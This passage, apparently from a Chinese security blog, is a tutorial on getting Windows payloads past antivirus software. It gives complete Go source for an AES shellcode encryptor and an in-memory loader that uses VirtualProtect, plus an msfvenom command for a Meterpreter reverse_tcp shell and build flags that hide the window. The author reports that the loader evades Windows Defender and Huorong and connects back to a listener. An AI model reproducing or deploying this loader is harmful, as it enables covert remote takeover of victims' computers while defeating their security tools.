
4.将exe上传目标系统,直接被秒杀。

混淆-AES加密
加密脚本:AES.go
package main
import (
"bytes"
"crypto/aes"
"crypto/cipher"
"encoding/base64"
"encoding/hex"
"fmt"
"math/rand"
"os"
"strings"
"time"
)
//随机生成key,后面用来解密的
func key(l int) string {
str := "0123456789abcdefghijklmnopqrstuvwxyz"
bytes := []byte(str)
result := []byte{}
r := rand.New(rand.NewSource(time.Now().UnixNano()))
for i := 0; i < l; i++ {
result = append(result, bytes[r.Intn(len(bytes))])
}
return string(result)
}
//使用PKCS5进行填充用来
func PKCS5Padding(ciphertext []byte, blockSize int) []byte {
padding := blockSize - len(ciphertext)%blockSize
padtext := bytes.Repeat([]byte{byte(padding)}, padding)
return append(ciphertext, padtext...)
}
//进行aes加密
func AesEncrypt(origData, key []byte) ([]byte, error) {
block, err := aes.NewCipher(key)
if err != nil {
return nil, err
}
blockSize := block.BlockSize()
origData = PKCS5Padding(origData, blockSize)
blockMode := cipher.NewCBCEncrypter(block, key[:blockSize])
crypted := make([]byte, len(origData))
blockMode.CryptBlocks(crypted, origData)
return crypted, nil
}
//主函数入口,对字符进行了处理
func main() {
argsWithProg := os.Args
if len(argsWithProg) < 2 {
fmt.Println("usage : ", argsWithProg[0], " paylaod.c")
return
}
confFile := os.Args[1]
str2 := strings.Replace(confFile, "\\x", "", -1)
data, _ := hex.DecodeString(str2)
key1 := key(16)
fmt.Println("Key:", key1)
var key []byte = []byte(key1)
aes, _ := AesEncrypt(data, key)
encoded := base64.StdEncoding.EncodeToString(aes)
fmt.Println("Code:", encoded)
}解密脚本:AES_jm.go
package main
import (
"crypto/aes"
"crypto/cipher"
"encoding/base64"
"os"
"syscall"
"unsafe"
)
//这一块是定义一些东西去加载我们的shellcode
var procVirtualProtect = syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect")
func VirtualProtect(lpAddress unsafe.Pointer, dwSize uintptr, flNewProtect uint32, lpflOldProtect unsafe.Pointer) bool {
ret, _, _ := procVirtualProtect.Call(
uintptr(lpAddress),
uintptr(dwSize),
uintptr(flNewProtect),
uintptr(lpflOldProtect))
return ret > 0
}
//shellcode执行函数
func Run(sc []byte) {
f := func() {}
var oldfperms uint32
if !VirtualProtect(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&f))), unsafe.Sizeof(uintptr(0)), uint32(0x40), unsafe.Pointer(&oldfperms)) {
panic("Call to VirtualProtect failed!")
}
**(**uintptr)(unsafe.Pointer(&f)) = *(*uintptr)(unsafe.Pointer(&sc))
var oldshellcodeperms uint32
if !VirtualProtect(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(&oldshellcodeperms)) {
panic("Call to VirtualProtect failed!")
}
f()
}
//同样为了保证我们的shellcode正常运行要进行PKCS5的操作
func PKCS5UnPadding(origData []byte) []byte {
length := len(origData)
unpadding := int(origData[length-1])
return origData[:(length - unpadding)]
}
//经典的aes解密操作
func AesDecrypt(crypted, key []byte) ([]byte, error) {
block, err := aes.NewCipher(key)
if err != nil {
return nil, err
}
blockSize := block.BlockSize()
blockMode := cipher.NewCBCDecrypter(block, key[:blockSize])
origData := make([]byte, len(crypted))
blockMode.CryptBlocks(origData, crypted)
origData = PKCS5UnPadding(origData)
return origData, nil
}
//运行主函数,主要是接受参数进行base64解码,ase解码,运行shellcode
func main() {
key1 := os.Args[1]
payload1 := os.Args[2]
encoded2, _ := base64.StdEncoding.DecodeString(payload1)
var key []byte = []byte(key1)
AES, _ := AesDecrypt(encoded2, key)
Run(AES)
}
1.执行命令,运行AES加密脚本对shellcode进行aes加密
命令:go run 文件名 生成的shellcode

2.执行命令,编译解密脚本,运行AES解密加载代码
-编译AES_jm.go脚本
go build AES_jm.go
-没有弹窗的exe命令编译:
go build -ldflags="-H windowsgui -w -s" AES_jm.go
命令:exe文件名 key 加密的shellcode
成功上线

3.上传AES_jm.exe到目标系统,被火绒秒杀。
但是此方法可以过 Windows自带的Windows defender杀毒软件

参数分离
1、执行命令,使用msf生成shellcode
命令:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=监听ip LPORT=端口 -f hex

2.msf设置监听

3.编译自写的go语言shellcode加载代码,执行编译后的exe程序。执行程序,msf成功上线
命令:go build -ldflags "-s -w -H=windowsgui" 5.go
命令:5.exe 生成的shellcode

4.将5.exe上传到目标系统,执行程序,msf成功上线。成功绕过火绒检测











